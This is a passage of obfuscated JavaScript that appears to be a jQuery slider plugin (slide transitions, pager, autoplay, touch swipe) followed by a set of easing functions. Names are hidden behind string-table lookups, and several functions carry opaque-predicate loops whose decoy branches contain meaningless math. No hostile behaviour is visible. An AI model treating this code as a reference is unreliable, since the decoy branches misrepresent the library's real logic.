s6;if(I5[D0E.F0E(187)][D0E.F0E(572)]){s6=D0E.U0E(876);0==I5[D0E.U0E(1387)][D0E.F0E(355)]?s6=I5[D0E.F0E(541)][D0E.F0E(664)](0)[D0E.F0E(1550)]():I5[D0E.F0E(1387)][D0E.F0E(355)]==V5()-1&&I5[D0E.F0E(865)]?s6=I5[D0E.F0E(541)][D0E.F0E(664)]((V5()-1)*S5())[D0E.U0E(1550)]():I5[D0E.U0E(1387)][D0E.U0E(355)]==I5[D0E.U0E(541)][D0E.F0E(357)]-1&&(s6=I5[D0E.F0E(541)][D0E.U0E(664)](I5[D0E.U0E(541)][D0E.F0E(357)]-1)[D0E.F0E(1550)]());s6&&(D0E.F0E(1168)==I5[D0E.F0E(187)][D0E.F0E(1459)]?O5(-s6[D0E.U0E(553)],D0E.F0E(994),0):D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.F0E(1459)]&&O5(-s6[D0E.F0E(1046)],D0E.U0E(994),0));}I5[D0E.F0E(398)]=!1;I5[D0E.F0E(187)][D0E.U0E(738)](I5[D0E.F0E(541)][D0E.U0E(664)](I5[D0E.F0E(1387)][D0E.U0E(355)]),I5[D0E.F0E(185)],I5[D0E.U0E(1387)][D0E.U0E(355)]);};y5=function(L6){I5[D0E.F0E(187)][D0E.F0E(595)]?I5[D0E.U0E(60)][D0E.U0E(10)][D0E.U0E(5)](I5[D0E.U0E(60)][L6]):(I5[D0E.U0E(60)][D0E.U0E(10)][D0E.F0E(74)](D0E.U0E(1002))[D0E.U0E(465)](D0E.U0E(1387)),I5[D0E.F0E(60)][D0E.F0E(10)][D0E.F0E(74)](D0E.U0E(995)+L6+D0E.U0E(1351))[D0E.U0E(557)](D0E.U0E(1387)));};a5=function(){1==V5()?(I5[D0E.F0E(60)][D0E.U0E(167)][D0E.F0E(557)](D0E.U0E(743)),I5[D0E.F0E(60)][D0E.U0E(751)][D0E.U0E(557)](D0E.F0E(743))):!I5[D0E.F0E(187)][D0E.F0E(572)]&&I5[D0E.U0E(187)][D0E.F0E(578)]&&(0==I5[D0E.F0E(1387)][D0E.F0E(355)]?(I5[D0E.F0E(60)][D0E.F0E(167)][D0E.F0E(557)](D0E.U0E(743)),I5[D0E.F0E(60)][D0E.U0E(751)][D0E.U0E(465)](D0E.U0E(743))):I5[D0E.F0E(1387)][D0E.F0E(355)]==V5()-1?(I5[D0E.U0E(60)][D0E.F0E(751)][D0E.F0E(557)](D0E.F0E(743)),I5[D0E.U0E(60)][D0E.U0E(167)][D0E.U0E(465)](D0E.U0E(743))):(I5[D0E.U0E(60)][D0E.U0E(167)][D0E.U0E(465)](D0E.F0E(743)),I5[D0E.U0E(60)][D0E.U0E(751)][D0E.F0E(465)](D0E.U0E(743))));};w5=function(){0<I5[D0E.F0E(187)][D0E.F0E(1189)]?setTimeout(D5[D0E.U0E(105)],I5[D0E.U0E(187)][D0E.U0E(1189)]):D5[D0E.U0E(105)]();I5[D0E.F0E(187)][D0E.U0E(495)]&&D5[D0E.U0E(1334)](function(){I5[D0E.F0E(842)]&&(D5[D0E.F0E(329)](!0),I5[D0E.F0E(1066)]=!0);},function(){var v1E=1361592947,E1E=-909671345,t1E=2;for(var Q1E=1;D0E.N9E(Q1E.toString(),Q1E.toString().length,82553)!==v1E;Q1E++){I5[D0E.U0E(1066)]&&(D5[D0E.U0E(105)](!0),I5[D0E.U0E(1066)]=null);t1E+=2;}if(D0E.N9E(t1E.toString(),t1E.toString().length,15092)!==E1E){I5[D0E.U0E(1066)]||(D5[D0E.U0E(105)](-2),I5[D0E.U0E(1066)]=1);}});};q5=function(){var l6;l6=0;D0E.U0E(751)==I5[D0E.U0E(187)][D0E.F0E(88)]?D5[D0E.U0E(285)](I5[D0E.F0E(541)][D0E.F0E(655)]()[D0E.F0E(557)](D0E.U0E(241))):(D5[D0E.F0E(186)](I5[D0E.U0E(541)][D0E.F0E(655)]()[D0E.F0E(557)](D0E.F0E(241))),l6=I5[D0E.U0E(541)][D0E.U0E(1566)]()[D0E.U0E(1550)](),l6=D0E.F0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)]?-l6[D0E.U0E(553)]:-l6[D0E.U0E(1046)]);O5(l6,D0E.F0E(994),0);I5[D0E.U0E(187)][D0E.U0E(691)]=!1;I5[D0E.U0E(187)][D0E.U0E(60)]=!1;I5[D0E.U0E(187)][D0E.F0E(1315)]=!1;I5[D0E.F0E(187)][D0E.U0E(1001)]&&!I5[D0E.U0E(873)]&&I5[D0E.U0E(947)][D0E.U0E(1334)](function(){D5[D0E.U0E(1461)]();},function(){var X6,q6;X6=0;I5[D0E.F0E(541)][D0E.F0E(589)](function(T6){X6+=D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)]?F5(this)[D0E.F0E(1149)](!0):F5(this)[D0E.U0E(1124)](!0);});q6=I5[D0E.U0E(187)][D0E.F0E(1070)]/X6*(X6-Math[D0E.F0E(89)](parseInt(D5[D0E.F0E(858)](D0E.U0E(1168)==I5[D0E.F0E(187)][D0E.F0E(1459)]?D0E.F0E(553):D0E.U0E(1046)))));Z5(q6);});Z5();};Z5=function(J6){var v6;var k3E=-507889992,d3E=702659335,R3E=2;for(var H3E=1;D0E.N9E(H3E.toString(),H3E.toString().length,48265)!==k3E;H3E++){speed=J6&&I5[D0E.F0E(1459)][D0E.F0E(553)];J6={'\x74\x6f\x70':5,'\x6c\x65\x66\x74':1};v6={'\x6c\x65\x66\x74':1,'\x74\x6f\x70':7};D0E.U0E(315)===I5[D0E.U0E(1550)][D0E.F0E(88)]?J6=D5[D0E.F0E(315)](D0E.F0E(1566))[D0E.F0E(1168)]()[D0E.U0E(1046)]():v6=I5[D0E.F0E(1168)][D0E.F0E(1046)]()[D0E.F0E(553)]();O5(D0E.F0E(1459)!=I5[D0E.F0E(1046)][D0E.U0E(553)]?~J6[D0E.F0E(864)]:~J6[D0E.F0E(553)],D0E.U0E(1168),speed,{'\x72\x65\x73\x65\x74\x56\x61\x6c\x75\x65':D0E.F0E(315)!=I5[D0E.U0E(88)][D0E.F0E(553)]?!v6[D0E.F0E(553)]:~v6[D0E.F0E(1046)]});R3E+=2;}if(D0E.N9E(R3E.toString(),R3E.toString().length,60404)!==d3E){speed=J6||I5[D0E.U0E(187)][D0E.F0E(1070)];J6={'\x6c\x65\x66\x74':0,'\x74\x6f\x70':0};v6={'\x74\x6f\x70':0,'\x6c\x65\x66\x74':0};D0E.F0E(751)==I5[D0E.F0E(187)][D0E.F0E(88)]?J6=D5[D0E.F0E(74)](D0E.F0E(315))[D0E.F0E(1566)]()[D0E.U0E(1550)]():v6=I5[D0E.U0E(541)][D0E.F0E(1566)]()[D0E.F0E(1550)]();O5(D0E.F0E(1168)==I5[D0E.U0E(187)][D0E.U0E(1459)]?-J6[D0E.U0E(553)]:-J6[D0E.U0E(1046)],D0E.F0E(864),speed,{'\x72\x65\x73\x65\x74\x56\x61\x6c\x75\x65':D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.U0E(1459)]?-v6[D0E.F0E(553)]:-v6[D0E.F0E(1046)]});}};J5=function(E6){I5[D0E.F0E(398)]?E6[D0E.F0E(565)]():(I5[D0E.U0E(203)][D0E.F0E(772)]=D5[D0E.U0E(1550)](),E6=E6[D0E.U0E(817)],I5[D0E.F0E(203)][D0E.F0E(716)][D0E.U0E(177)]=E6[D0E.U0E(508)][0][D0E.U0E(372)],I5[D0E.U0E(203)][D0E.U0E(716)][D0E.F0E(472)]=E6[D0E.U0E(508)][0][D0E.U0E(1125)],I5[D0E.U0E(947)][D0E.U0E(761)](D0E.F0E(193),g5),I5[D0E.U0E(947)][D0E.F0E(761)](D0E.U0E(631),d5));};g5=function(p6){var t6,Q6,b6;t6=p6[D0E.U0E(817)];Q6=Math[D0E.F0E(89)](t6[D0E.F0E(508)][0][D0E.U0E(372)]-I5[D0E.F0E(203)][D0E.F0E(716)][D0E.U0E(177)]);b6=Math[D0E.U0E(89)](t6[D0E.U0E(508)][0][D0E.F0E(1125)]-I5[D0E.U0E(203)][D0E.U0E(716)][D0E.U0E(472)]);3*Q6>b6&&I5[D0E.U0E(187)][D0E.U0E(1076)]?p6[D0E.U0E(565)]():3*b6>Q6&&I5[D0E.F0E(187)][D0E.F0E(72)]&&p6[D0E.F0E(565)]();D0E.F0E(504)!=I5[D0E.U0E(187)][D0E.U0E(1459)]&&I5[D0E.U0E(187)][D0E.F0E(1170)]&&(p6=0,D0E.F0E(1168)==I5[D0E.F0E(187)][D0E.U0E(1459)]?(t6=t6[D0E.F0E(508)][0][D0E.U0E(372)]-I5[D0E.U0E(203)][D0E.F0E(716)][D0E.F0E(177)],p6=I5[D0E.U0E(203)][D0E.F0E(772)][D0E.U0E(553)]+t6):(t6=t6[D0E.U0E(508)][0][D0E.F0E(1125)]-I5[D0E.F0E(203)][D0E.U0E(716)][D0E.U0E(472)],p6=I5[D0E.U0E(203)][D0E.F0E(772)][D0E.U0E(1046)]+t6),O5(p6,D0E.F0E(994),0));};d5=function(m6){var r6;I5[D0E.U0E(947)][D0E.F0E(66)](D0E.U0E(193),g5);r6=m6[D0E.U0E(817)];m6=0;I5[D0E.F0E(203)][D0E.F0E(1086)][D0E.U0E(177)]=r6[D0E.U0E(508)][0][D0E.U0E(372)];I5[D0E.F0E(203)][D0E.F0E(1086)][D0E.U0E(472)]=r6[D0E.U0E(508)][0][D0E.U0E(1125)];D0E.U0E(504)==I5[D0E.U0E(187)][D0E.F0E(1459)]?(r6=Math[D0E.U0E(89)](I5[D0E.U0E(203)][D0E.U0E(716)][D0E.U0E(177)]-I5[D0E.U0E(203)][D0E.F0E(1086)][D0E.F0E(177)]))>=I5[D0E.U0E(187)][D0E.F0E(715)]&&(I5[D0E.F0E(203)][D0E.U0E(716)][D0E.F0E(177)]>I5[D0E.U0E(203)][D0E.U0E(1086)][D0E.F0E(177)]?D5[D0E.U0E(1067)]():D5[D0E.F0E(547)](),D5[D0E.U0E(329)]()):(D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.U0E(1459)]?(r6=I5[D0E.U0E(203)][D0E.F0E(1086)][D0E.F0E(177)]-I5[D0E.U0E(203)][D0E.U0E(716)][D0E.U0E(177)],m6=I5[D0E.F0E(203)][D0E.U0E(772)][D0E.F0E(553)]):(r6=I5[D0E.U0E(203)][D0E.U0E(1086)][D0E.U0E(472)]-I5[D0E.U0E(203)][D0E.U0E(716)][D0E.U0E(472)],m6=I5[D0E.F0E(203)][D0E.F0E(772)][D0E.U0E(1046)]),!I5[D0E.U0E(187)][D0E.F0E(572)]&&(0==I5[D0E.U0E(1387)][D0E.F0E(355)]&&0<r6||I5[D0E.U0E(1387)][D0E.F0E(1266)]&&0>r6)?O5(m6,D0E.U0E(994),200):Math[D0E.F0E(89)](r6)>=I5[D0E.U0E(187)][D0E.U0E(715)]?(0>r6?D5[D0E.F0E(1067)]():D5[D0E.U0E(547)](),D5[D0E.F0E(329)]()):O5(m6,D0E.F0E(994),200));I5[D0E.F0E(947)][D0E.U0E(66)](D0E.U0E(631),d5);};h5=function(n6){var B6;if(I5[D0E.F0E(12)]){n6=F5(window)[D0E.U0E(1551)]();B6=F5(window)[D0E.F0E(822)]();i5==n6&&K5==B6||(i5=n6,K5=B6,D5[D0E.F0E(612)](),I5[D0E.F0E(187)][D0E.U0E(609)][D0E.U0E(209)](D5,I5[D0E.U0E(1387)][D0E.F0E(355)]));}};return D5[D0E.U0E(669)]=function(P6,C6){var M6,e6,Y6;if(!I5[D0E.U0E(398)]&&I5[D0E.F0E(1387)][D0E.U0E(355)]!=P6)if(I5[D0E.F0E(398)]=!0,I5[D0E.U0E(185)]=I5[D0E.U0E(1387)][D0E.F0E(355)],0>P6?I5[D0E.U0E(1387)][D0E.F0E(355)]=V5()-1:P6>=V5()?I5[D0E.F0E(1387)][D0E.F0E(355)]=0:I5[D0E.U0E(1387)][D0E.U0E(355)]=P6,I5[D0E.F0E(187)][D0E.F0E(1456)](I5[D0E.F0E(541)][D0E.F0E(664)](I5[D0E.F0E(1387)][D0E.U0E(355)]),I5[D0E.F0E(185)],I5[D0E.F0E(1387)][D0E.F0E(355)]),D0E.U0E(751)==C6?I5[D0E.F0E(187)][D0E.U0E(1532)](I5[D0E.U0E(541)][D0E.U0E(664)](I5[D0E.U0E(1387)][D0E.U0E(355)]),I5[D0E.U0E(185)],I5[D0E.U0E(1387)][D0E.F0E(355)]):D0E.U0E(167)==C6&&I5[D0E.U0E(187)][D0E.F0E(1148)](I5[D0E.U0E(541)][D0E.U0E(664)](I5[D0E.F0E(1387)][D0E.U0E(355)]),I5[D0E.U0E(185)],I5[D0E.F0E(1387)][D0E.F0E(355)]),I5[D0E.U0E(1387)][D0E.U0E(1266)]=I5[D0E.U0E(1387)][D0E.U0E(355)]>=V5()-1,I5[D0E.F0E(187)][D0E.U0E(691)]&&x5(I5[D0E.F0E(1387)][D0E.F0E(355)]),I5[D0E.F0E(187)][D0E.U0E(60)]&&a5(),D0E.F0E(504)==I5[D0E.U0E(187)][D0E.F0E(1459)])I5[D0E.U0E(187)][D0E.U0E(1378)]&&I5[D0E.F0E(947)][D0E.F0E(822)]()!=N5()&&I5[D0E.U0E(947)][D0E.U0E(208)]({'\x68\x65\x69\x67\x68\x74':N5()},I5[D0E.F0E(187)][D0E.F0E(570)]),I5[D0E.F0E(541)][D0E.F0E(1072)](D0E.F0E(1045))[D0E.F0E(770)](I5[D0E.U0E(187)][D0E.F0E(1070)])[D0E.F0E(858)]({'\x7a\x49\x6e\x64\x65\x78':0}),I5[D0E.F0E(541)][D0E.U0E(664)](I5[D0E.U0E(1387)][D0E.U0E(355)])[D0E.U0E(858)](D0E.F0E(99),I5[D0E.U0E(187)][D0E.U0E(290)]+1)[D0E.F0E(283)](I5[D0E.F0E(187)][D0E.U0E(1070)],function(){F5(this)[D0E.U0E(858)](D0E.U0E(99),I5[D0E.F0E(187)][D0E.F0E(290)]);W5();});else{I5[D0E.F0E(187)][D0E.U0E(1378)]&&I5[D0E.U0E(947)][D0E.U0E(822)]()!=N5()&&I5[D0E.F0E(947)][D0E.F0E(208)]({'\x68\x65\x69\x67\x68\x74':N5()},I5[D0E.U0E(187)][D0E.F0E(570)]);M6=0;e6={'\x6c\x65\x66\x74':0,'\x74\x6f\x70':0};if(!I5[D0E.F0E(187)][D0E.U0E(572)]&&I5[D0E.U0E(865)]&&I5[D0E.U0E(1387)][D0E.U0E(1266)])if(D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)])Y6=I5[D0E.U0E(541)][D0E.F0E(664)](I5[D0E.F0E(541)][D0E.F0E(357)]-1),e6=Y6[D0E.F0E(1550)](),M6=I5[D0E.F0E(947)][D0E.U0E(1551)]()-Y6[D0E.U0E(1149)]();else e6=I5[D0E.U0E(541)][D0E.U0E(664)](I5[D0E.U0E(541)][D0E.U0E(357)]-I5[D0E.U0E(187)][D0E.U0E(332)])[D0E.U0E(1550)]();else I5[D0E.U0E(865)]&&I5[D0E.U0E(1387)][D0E.F0E(1266)]&&D0E.F0E(167)==C6?(e6=1==I5[D0E.U0E(187)][D0E.F0E(173)]?I5[D0E.U0E(187)][D0E.U0E(792)]-S5():(V5()-1)*S5()-(I5[D0E.U0E(541)][D0E.U0E(357)]-I5[D0E.U0E(187)][D0E.U0E(792)]),Y6=D5[D0E.U0E(541)](D0E.U0E(315))[D0E.U0E(664)](e6),e6=Y6[D0E.F0E(1550)]()):D0E.U0E(751)==C6&&0==I5[D0E.F0E(1387)][D0E.U0E(355)]?(e6=D5[D0E.F0E(74)](D0E.U0E(256))[D0E.U0E(664)](I5[D0E.F0E(187)][D0E.U0E(792)])[D0E.F0E(1550)](),I5[D0E.F0E(1387)][D0E.U0E(1266)]=!1):0<=P6&&(e6=P6*S5(),e6=I5[D0E.F0E(541)][D0E.U0E(664)](e6)[D0E.F0E(1550)]());void 0!==e6&&O5(D0E.F0E(1168)==I5[D0E.F0E(187)][D0E.F0E(1459)]?-(e6[D0E.F0E(553)]-M6):-e6[D0E.F0E(1046)],D0E.F0E(540),I5[D0E.F0E(187)][D0E.F0E(1070)]);}},D5[D0E.U0E(1067)]=function(){var f6;if(I5[D0E.F0E(187)][D0E.F0E(572)]||!I5[D0E.F0E(1387)][D0E.F0E(1266)]){f6=parseInt(I5[D0E.F0E(1387)][D0E.F0E(355)])+1;D5[D0E.U0E(669)](f6,D0E.U0E(751));}},D5[D0E.U0E(547)]=function(){var u4;if(I5[D0E.F0E(187)][D0E.F0E(572)]||0!=I5[D0E.F0E(1387)][D0E.U0E(355)]){u4=parseInt(I5[D0E.U0E(1387)][D0E.F0E(355)])-1;D5[D0E.U0E(669)](u4,D0E.U0E(167));}},D5[D0E.U0E(105)]=function(F4){I5[D0E.F0E(842)]||(I5[D0E.U0E(842)]=setInterval(function(){D0E.U0E(751)==I5[D0E.F0E(187)][D0E.U0E(88)]?D5[D0E.F0E(1067)]():D5[D0E.F0E(547)]();},I5[D0E.F0E(187)][D0E.F0E(1227)]),I5[D0E.U0E(187)][D0E.U0E(1315)]&&1!=F4&&y5(D0E.U0E(1461)));},D5[D0E.U0E(329)]=function(U4){I5[D0E.U0E(842)]&&(clearInterval(I5[D0E.F0E(842)]),I5[D0E.U0E(842)]=null,I5[D0E.U0E(187)][D0E.U0E(1315)]&&1!=U4&&y5(D0E.F0E(716)));},D5[D0E.U0E(1510)]=function(){return I5[D0E.U0E(1387)][D0E.U0E(355)];},D5[D0E.U0E(1388)]=function(){return I5[D0E.U0E(541)][D0E.F0E(664)](I5[D0E.F0E(1387)][D0E.F0E(355)]);},D5[D0E.U0E(1215)]=function(){return I5[D0E.F0E(541)][D0E.F0E(357)];},D5[D0E.F0E(612)]=function(){I5[D0E.U0E(541)][D0E.F0E(1152)](D5[D0E.F0E(74)](D0E.F0E(315)))[D0E.F0E(1551)](o5());I5[D0E.U0E(947)][D0E.U0E(858)](D0E.U0E(822),N5());I5[D0E.F0E(187)][D0E.U0E(864)]||R5();I5[D0E.U0E(1387)][D0E.F0E(1266)]&&(I5[D0E.F0E(1387)][D0E.U0E(355)]=V5()-1);I5[D0E.U0E(1387)][D0E.F0E(355)]>=V5()&&(I5[D0E.F0E(1387)][D0E.U0E(1266)]=!0);I5[D0E.F0E(187)][D0E.F0E(691)]&&!I5[D0E.U0E(187)][D0E.U0E(1035)]&&(A5(),x5(I5[D0E.U0E(1387)][D0E.F0E(355)]));},D5[D0E.F0E(1120)]=function(){I5[D0E.F0E(12)]&&(I5[D0E.F0E(12)]=!1,F5(D0E.U0E(315),this)[D0E.U0E(219)](),I5[D0E.F0E(541)][D0E.F0E(589)](function(){void 0!=F5(this)[D0E.F0E(478)](D0E.F0E(841))?F5(this)[D0E.U0E(343)](D0E.F0E(426),F5(this)[D0E.F0E(478)](D0E.F0E(841))):F5(this)[D0E.F0E(645)](D0E.F0E(426));}),void 0!=F5(this)[D0E.U0E(478)](D0E.F0E(841))?this[D0E.U0E(343)](D0E.F0E(426),F5(this)[D0E.F0E(478)](D0E.U0E(841))):F5(this)[D0E.U0E(645)](D0E.F0E(426)),F5(this)[D0E.F0E(1142)]()[D0E.F0E(1142)](),I5[D0E.U0E(60)][D0E.F0E(605)]&&I5[D0E.F0E(60)][D0E.U0E(605)][D0E.F0E(219)](),I5[D0E.F0E(60)][D0E.F0E(751)]&&I5[D0E.U0E(60)][D0E.F0E(751)][D0E.U0E(219)](),I5[D0E.U0E(60)][D0E.U0E(167)]&&I5[D0E.F0E(60)][D0E.U0E(167)][D0E.U0E(219)](),I5[D0E.U0E(718)]&&I5[D0E.U0E(187)][D0E.F0E(60)]&&I5[D0E.F0E(718)][D0E.F0E(219)](),F5(D0E.U0E(1572),this)[D0E.U0E(219)](),I5[D0E.U0E(60)][D0E.F0E(10)]&&I5[D0E.F0E(60)][D0E.F0E(10)][D0E.F0E(219)](),clearInterval(I5[D0E.F0E(842)]),I5[D0E.U0E(187)][D0E.F0E(1322)]&&F5(window)[D0E.F0E(66)](D0E.F0E(345),h5));},D5[D0E.F0E(698)]=function(I4){var s2E=52008833,L2E=818254508,l2E=2;for(var q2E=1;D0E.N9E(q2E.toString(),q2E.toString().length,3945)!==s2E;q2E++){void 0!=I4&&(H5=I4);D5[D0E.U0E(1120)]();k5();l2E+=2;}if(D0E.N9E(l2E.toString(),l2E.toString().length,4623)!==L2E){~3===I4||(H5=I4);D5[D0E.U0E(876)]();k5();}},k5(),this;};}(jQuery);(function(D4){var c0E=u5jj;D4[c0E.U0E(856)][c0E.U0E(156)]=D4[c0E.U0E(856)][c0E.F0E(151)];D4[c0E.F0E(425)](D4[c0E.F0E(856)],{'\x64\x65\x66':c0E.U0E(948),'\x73\x77\x69\x6e\x67':function(V4,O4,c4,S4,N4){return D4[c0E.F0E(856)][D4[c0E.U0E(856)][c0E.F0E(437)]](V4,O4,c4,S4,N4);},'\x65\x61\x73\x65\x4f\x75\x74\x43\x75\x62\x69\x63':function(T4,L4,l4,X4,q4){return X4*((L4=L4/q4-1)*L4*L4+1)+l4;},'\x65\x61\x73\x65\x49\x6e\x43\x75\x62\x69\x63':function(s4,w4,j4,z4,G4){return z4*(w4/=G4)*w4*w4+j4;},'\x65\x61\x73\x65\x4f\x75\x74\x45\x78\x70\x6f':function(r9,t9,p9,Q9,b9){return t9==b9?p9+Q9:Q9*(1-Math[c0E.F0E(1049)](2,-10*t9/b9))+p9;},'\x65\x61\x73\x65\x4f\x75\x74\x45\x6c\x61\x73\x74\x69\x63':function(H7,h7,i7,d7,a7){var R7,g7;H7=1.70158;R7=0;g7=d7;return 0==h7?i7:1==(h7/=a7)?i7+d7:(R7||(R7=.3*a7),g7<Math[c0E.U0E(89)](d7)?(g7=d7,H7=R7/4):H7=R7/(2*Math[c0E.F0E(585)])*Math[c0E.F0E(483)](d7/g7),g7*Math[c0E.F0E(1049)](2,-10*h7)*Math[c0E.F0E(1052)](2*(h7*a7-H7)*Math[c0E.F0E(585)]/R7)+d7+i7);},'\x65\x61\x73\x65\x49\x6e\x51\x75\x61\x64':function(A4,Z4,x4,y4,W4){var T2E=-1246817769,J2E=-1005774385,v2E=2;for(var t2E=1;c0E.N9E(t2E.toString(),t2E.toString().length,63687)!==T2E;t2E++){return(y4-(Z4+=W4))%Z4/x4;v2E+=2;}if(c0E.N9E(v2E.toString(),v2E.toString().length,93227)!==J2E){return(y4-(Z4+=W4))%Z4/x4;}return y4*(Z4/=W4)*Z4+x4;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x51\x75\x69\x6e\x74':function(k9,W9,A9,o9,K9){return 1>(W9/=K9/2)?o9/2*W9*W9*W9*W9*W9+A9:o9/2*((W9-=2)*W9*W9*W9*W9+2)+A9;},'\x65\x61\x73\x65\x49\x6e\x45\x78\x70\x6f':function(E9,q9,T9,J9,v9){return 0==q9?T9:J9*Math[c0E.U0E(1049)](2,10*(q9/v9-1))+T9;},'\x65\x61\x73\x65\x49\x6e\x42\x61\x63\x6b':function(E7,q7,T7,J7,v7,X7){return void 0==X7&&(X7=1.70158),J7*(q7/=v7)*q7*((X7+1)*q7-X7)+T7;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x43\x75\x62\x69\x63':function(p4,J4,v4,E4,t4){return 1>(J4/=t4/2)?E4/2*J4*J4*J4+v4:E4/2*((J4-=2)*J4*J4+2)+v4;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x42\x61\x63\x6b':function(C7,n7,e7,P7,Y7,B7){return void 0==B7&&(B7=1.70158),1>(n7/=Y7/2)?P7/2*n7*n7*((1+(B7*=1.525))*n7-B7)+e7:P7/2*((n7-=2)*n7*((1+(B7*=1.525))*n7+B7)+2)+e7;},'\x65\x61\x73\x65\x49\x6e\x45\x6c\x61\x73\x74\x69\x63':function(A7,o7,K7,y7,k7){var x7,W7;A7=1.70158;x7=0;W7=y7;return 0==o7?K7:1==(o7/=k7)?K7+y7:(x7||(x7=.3*k7),W7<Math[c0E.U0E(89)](y7)?(W7=y7,A7=x7/4):A7=x7/(2*Math[c0E.F0E(585)])*Math[c0E.F0E(483)](y7/W7),-W7*Math[c0E.F0E(1049)](2,10*--o7)*Math[c0E.U0E(1052)](2*(o7*k7-A7)*Math[c0E.U0E(585)]/x7)+K7);},'\x65\x61\x73\x65\x4f\x75\x74\x51\x75\x61\x72\x74':function(C4,B4,e4,P4,Y4){return-P4*((B4=B4/Y4-1)*B4*B4*B4-1)+e4;},'\x65\x61\x73\x65\x49\x6e\x51\x75\x69\x6e\x74':function(c9,I9,D9,V9,O9){return V9*(I9/=O9)*I9*I9*I9*I9+D9;},'\x65\x61\x73\x65\x4f\x75\x74\x43\x69\x72\x63':function(V7,F7,U7,I7,D7){return I7*Math[c0E.F0E(371)](1-(F7=F7/D7-1)*F7)+U7;},'\x65\x61\x73\x65\x4f\x75\x74\x42\x61\x63\x6b':function(m7,t7,Q7,b7,r7,p7){var z3E=996947068,G3E=33432228,s3E=2;for(var l3E=1;c0E.N9E(l3E.toString(),l3E.toString().length,76638)!==z3E;l3E++){return~5!==p7||(p7=2697145),b7%((t7=(t7-r7)%4)%t7-(p7/6+t7-p7)-3)*Q7;s3E+=2;}if(c0E.N9E(s3E.toString(),s3E.toString().length,50093)!==G3E){return~5!==p7||(p7=2697145),b7%((t7=(t7-r7)%4)%t7-(p7/6+t7-p7)-3)*Q7;}return void 0==p7&&(p7=1.70158),b7*((t7=t7/r7-1)*t7*((p7+1)*t7+p7)+1)+Q7;},'\x65\x61\x73\x65\x49\x6e\x42\x6f\x75\x6e\x63\x65':function(u1,F1,U1,M7,f7){return M7-D4[c0E.U0E(856)][c0E.U0E(723)](u1,f7-F1,0,M7,f7)+U1;},'\x65\x61\x73\x65\x4f\x75\x74\x51\x75\x69\x6e\x74':function(y9,S9,N9,Z9,x9){return Z9*((S9=S9/x9-1)*S9*S9*S9*S9+1)+N9;},'\x65\x61\x73\x65\x49\x6e\x53\x69\x6e\x65':function(h9,R9,g9,d9,H9){return-d9*Math[c0E.F0E(733)](R9/H9*(Math[c0E.F0E(585)]/2))+d9+g9;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x51\x75\x61\x72\x74':function(U9,M4,f4,u9,F9){return 1>(M4/=F9/2)?u9/2*M4*M4*M4*M4+f4:-u9/2*((M4-=2)*M4*M4*M4-2)+f4;},'\x65\x61\x73\x65\x49\x6e\x43\x69\x72\x63':function(u7,Y9,C9,M9,f9){return-M9*(Math[c0E.F0E(371)](1-(Y9/=f9)*Y9)-1)+C9;},'\x65\x61\x73\x65\x4f\x75\x74\x42\x6f\x75\x6e\x63\x65':function(c1,I1,D1,V1,O1){return(I1/=O1)<1/2.75?7.5625*V1*I1*I1+D1:I1<2/2.75?V1*(7.5625*(I1-=1.5/2.75)*I1+.75)+D1:I1<2.5/2.75?V1*(7.5625*(I1-=2.25/2.75)*I1+.9375)+D1:V1*(7.5625*(I1-=2.625/2.75)*I1+.984375)+D1;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x53\x69\x6e\x65':function(X9,G9,s9,L9,l9){return-L9/2*(Math[c0E.U0E(733)](Math[c0E.F0E(585)]*G9/l9)-1)+s9;},'\x65\x61\x73\x65\x4f\x75\x74\x51\x75\x61\x64':function(R4,o4,K4,k4,d4){return-k4*(o4/=d4)*(o4-2)+K4;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x43\x69\x72\x63':function(Z7,O7,c7,S7,N7){return 1>(O7/=N7/2)?-S7/2*(Math[c0E.F0E(371)](1-O7*O7)-1)+c7:S7/2*(Math[c0E.U0E(371)](1-(O7-=2)*O7)+1)+c7;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x45\x78\x70\x6f':function(P9,m9,n9,B9,e9){return 0==m9?n9:m9==e9?n9+B9:1>(m9/=e9/2)?B9/2*Math[c0E.U0E(1049)](2,10*(m9-1))+n9:B9/2*(2-Math[c0E.F0E(1049)](2,-10*--m9))+n9;},'\x65\x61\x73\x65\x4f\x75\x74\x53\x69\x6e\x65':function(z9,i9,a9,w9,j9){return w9*Math[c0E.U0E(1052)](i9/j9*(Math[c0E.F0E(585)]/2))+a9;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x42\x6f\x75\x6e\x63\x65':function(x1,N1,y1,Z1,S1){return N1<S1/2?.5*D4[c0E.F0E(856)][c0E.F0E(983)](x1,2*N1,0,Z1,S1)+y1:.5*D4[c0E.F0E(856)][c0E.U0E(723)](x1,2*N1-S1,0,Z1,S1)+.5*Z1+y1;},'\x65\x61\x73\x65\x49\x6e\x51\x75\x61\x72\x74':function(n4,Q4,b4,r4,m4){return r4*(Q4/=m4)*Q4*Q4*Q4+b4;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x45\x6c\x61\x73\x74\x69\x63':function(s7,w7,L7,z7,l7){var j7,G7;s7=1.70158;j7=0;G7=z7;return 0==w7?L7:2==(w7/=l7/2)?L7+z7:(j7||(j7=.3*l7*1.5),G7<Math[c0E.U0E(89)](z7)?(G7=z7,s7=j7/4):s7=j7/(2*Math[c0E.F0E(585)])*Math[c0E.F0E(483)](z7/G7),1>w7?-.5*G7*Math[c0E.U0E(1049)](2,10*--w7)*Math[c0E.F0E(1052)](2*(w7*l7-s7)*Math[c0E.U0E(585)]/j7)+L7:G7*Math[c0E.U0E(1049)](2,-10*--w7)*Math[c0E.U0E(1052)](2*(w7*l7-s7)*Math[c0E.F0E(585)]/j7)*.5+z7+L7);},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x51\x75\x61\x64':function(a4,g4,H4,h4,i4){return 